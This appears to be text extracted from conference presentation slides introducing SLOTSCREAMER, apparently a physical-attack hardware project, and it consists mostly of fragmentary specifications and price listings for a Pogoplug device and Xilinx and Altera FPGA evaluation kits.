








### Pogoplug

#### **Specifications:**

Power Requirements: 100-240V, 50/60Hz Drive Connections: SD x1, USB 2.0 x1 Network Connection: Gigabit Ethernet Drive Formats: NTFS, FAT, HFS+, EXT2, EXT3 Web Browsers: Microsoft<sup>®</sup> Internet Explorer, Mozilla<sup>®</sup> Firefox, Apple<sup>®</sup> Safari, Google Chrome™ Operating Systems: Microsoft<sup>®</sup> Windows XP/7/8, Apple<sup>®</sup> Mac OS X 10.6.8 & above Apps Available For: iPhone<sup>®</sup>, iPad<sup>®</sup>, Android™

#### **What's Included:**

Pogoplug Power cable Ethernet cable User manual









# **Introducing SLOTSCREAMER**



from Steve Weis' Black Hat 2014 talk "Protecting Data In-Use from Firmware and Physical Attacks" which has similar sources for NSA Ant catalog product details

#### **Xilinx Kintex-7 FPGA KC705 Evaluation Kit**

Overview

daughter cards.



Click to Enlarge Image View Partner Profile \$1,695

#### $\equiv$  Buy from Xilinx

**ATTERA** 

**Lead Time: 2 Weeks** 



Q Larger Image

The Kintex®-7 FPGA KC705 Evaluation Kit includes all the hasic co designs including a targeted design Spartan-6 FPGA SP605 Evaluation Kit pre-verified reference designs and

Tools & IP

Hardware

#### **What's Included**

- KC705 Evaluation Board featuri
- Targeted Reference Design fea
	- Including evaluation version
- AMS 101 Evaluation Card
- Full seat of Vivado® Design Sui



Docs & Designs

Click to Enlarge Image **View Partner Profile** 

**Buy from Xilinx** 

₩

\$495

Product Information

The Spartan®-6 FPGA SP605 Evaluation Kit delivers all hardware, design tools, IP, and reference designs enabl box. This kit provides a flexible environment for system o reference design and examples on how to leverage feat transceivers, PCI Express®, DVI, and/or DDR3. This kit i FMC (FPGA Mezzanine Card) connector for future scalir applications and markets.

Accelerate Your Designs - Right Out of the B

#### **What's Included**



**Mouser Part#: Manufacturer Part#:** Manufacturer: **Description:** 



Lifecycle:



989-DK-START-4CGX15

**Tools FPGA Starter Kit For** 

DK-START-4CGX15N

**Altera Corporation** 

Learn more about Altera Corporation DK-START-4CGX15N

Programmable Logic IC Development

M Page 292, Mouser Online Catalog Page 292, PDF Catalog Page Data Sheet

